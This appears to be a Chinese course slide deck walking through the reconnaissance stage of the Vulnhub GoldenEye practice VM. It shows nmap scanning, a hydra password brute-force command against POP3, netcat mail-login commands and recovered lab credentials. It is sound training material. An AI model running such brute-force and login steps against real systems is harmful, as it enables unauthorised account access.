Slide 1


GoldenEye 靶场综合渗透实验

Slide 2


Vulnhub
vulnhub是一个提供各种漏洞平台的综合靶场，可供下载多种虚拟机进行下载，本地VM打开即可，像做游戏一样去完成渗透测试、提权、漏洞利用、代码审计等等有趣的实战。
Notes:
vulnhub是个提供各种漏洞平台的综合靶场，可供下载多种虚拟机进行下载，本地VM打开即可，像做游戏一样去完成渗透测试、提权、漏洞利用、代码审计等等有趣的实战。

Slide 3

GoldenEye靶场
目标：获取GoldenEye靶机的root权限

Slide 4


1
信息收集
2
漏洞利用
3
提权
目 录
Content
S J T U

Slide 5

01
信息收集

Slide 6

信息收集——获取靶机地址
确认靶机和攻击机在同一个局域网内
使用ifconfig查询到攻击机的ip地址为192.168.194.134
使用 nmap 192.168.194.0/24 指令查询同一网段的指令
确认靶机地址为192.168.194.146
Notes:
记得说排除.1 .2的原因

Slide 7

信息收集——查看端口
Notes:
因为开了80端口，有apache服务，所以猜想可以直接浏览器访问！！！

Slide 8


信息收集——访问Apache服务页面
访问192.168.194.146地址Apache服务页面
提示通过/sev-home/地址登录

Slide 9


信息收集——解析网页html源码
Boris，一定要更新你的默认密码。我的线人说军情六处可能正计划渗透进来。注意任何可疑的网络流量......
我在下面给你密码的编码
Natalya说她可以破解你的密码
Notes:
访问terminal.js 在注释的地方获得了用户名和密码

Slide 10

信息收集——Burpsuite解析密码
获取到了账户boris的密码InvincibleHack3r

Slide 11

信息收集——登录/sev-home/
“黄金眼”是苏联的绝密武器项目。既然你有权限，你肯定拥有绝密许可并且有资格成为黄金眼网络的认证成员营办商。
请发送电子邮件给合格的GNO主管，以接受在线GoldenEye操作员培训，成为GoldenEye系统的管理员。
请记住，由于隐藏安全性非常有效，因此我们已将pop3服务配置为在非常高的非默认端口上运行

Slide 12


信息收集——登录/sev-home/
发现55006、55007两个未知端口
查看详细信息，发现其为pop服务的mail server
Notes:
发现有55006和55007两个端口运行不知名服务,遂进一步扫描具体信息

Slide 13
信息收集——破解pop服务
暴力
破解
登录
邮箱
获取
信息
1
暴力破解——工具：hydra
2
登录邮箱——工具：netcat
3
查看邮件——指令：retr

Slide 14

信息收集——破解pop服务
1
暴力破解
hydra
开源暴力破解工具
echo -e 'natalya\nboris'> text.txt
hydra -L text.txt -P /usr/share/wordlists/fasttrack.txt 192.168.194.146 -s 55007 pop3
支持大部分协议的在线密码破解，渗透测试必备工具。
常见参数：
-L 指定用户名字典
-P 指定密码字典
server 目标ip
-s 可指定非默认端口
service 指定服务名
用户：boris
密码：secret1!
用户：natalya
密码：bird
Notes:
记得说为什么要用boris和natalya

Slide 15


信息收集——破解pop服务
2
邮箱登录
netcat
“黑客的瑞士军刀”
nc 192.168.4.202 55007 ---登录邮箱
user boris ---登录用户
pass secret1! ---登录密码
list ---查看邮件数量
retr 1~3 ---查看邮件内容
客户端连接服务器shell
服务器连接客户端shell
python、bash反向shell
内网代理

Slide 16

信息收集——破解pop服务
3
读取邮件内容
好的，用户信用是：
用户名：xenia
密码：RCP90rulez！
鲍里斯验证了她是一个有效的承包商，所以只需创建帐户好吗？如果您没有外部内部域的 URL：severnaya-station.com/gnocertdir
**请务必编辑您的主机文件，因为您通常在远程离线工作....
由于您是 Linux 用户，因此只需将此服务器 IP 指向 /etc/hosts 中的 severnaya-station.com。
仅仅可以由域名访问该网站，必须根据靶机IP配置域名

Slide 17


信息收集——修改Hosts文件并登录
设置本地HOSTS文件 gedit /etc/hosts
192.168.4.202 severnaya-station.com
访问severnaya-station.com/gnocertdir
使用natalya邮箱第二封邮件获得的用户名密码登录

Slide 18

信息收集——得到新的用户
在左侧Messages中查看信息
发现有一封邮件，内容发现用户名doak

Slide 19


信息收集——读取doak用户邮件
hydra暴力破解doak的pop服务密码
账号：doak，密码：goat
读取pop服务邮件，得知其在CMS系统的账号密码
账号：dr_doak，密码：4England!

Slide 20
